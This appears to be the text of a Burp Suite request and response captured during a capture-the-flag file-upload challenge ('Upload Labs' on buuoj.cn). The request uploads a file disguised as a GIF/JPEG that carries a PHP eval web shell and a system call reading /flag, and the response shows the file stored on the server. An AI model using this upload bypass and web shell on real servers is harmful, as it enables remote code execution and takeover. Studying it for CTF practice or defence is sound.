 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 6dcc7dcc-be72-4da3-8292-7048638d09e4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1097161117307700274441106454​02
8 Content-Length: 461
9 Origin: http://6dcc7dcc-be72-4da3-8292-7048638d09e4.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://6dcc7dcc-be72-4da3-8292-7048638d09e4.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------109716111730770027444110645402
15 Content-Disposition: form-data; name="fileUpload"; filename="test.jpg"
16 Content-Type: image/jpeg
17
18 GIF89a
19 <script language='php'>@eval($_POST[shell]);</script>
20 <script language='php'>system('cat /flag');</script>
21
22 -----------------------------109716111730770027444110645402
23 Content-Disposition: form-data; name="upload"
24
25 □□
26 -----------------------------109716111730770027444110645402--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 01 Apr 2023 13:46:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 739
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>
Upload Labs
</title>
16 </head>
17
18 <body>
19 <h2>
Upload Labs
</h2>
20 <form action="index.php" method="post" enctype="multipart/form-data">
21 <label for="file">
□□□□
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="□□">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/f9e1016a5cec370aae6a18d438dabfa5 <br>
Your files : <br>
array(4) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) "index.php"
36 [3]=>
37 string(8) "test.jpg"
38 }
39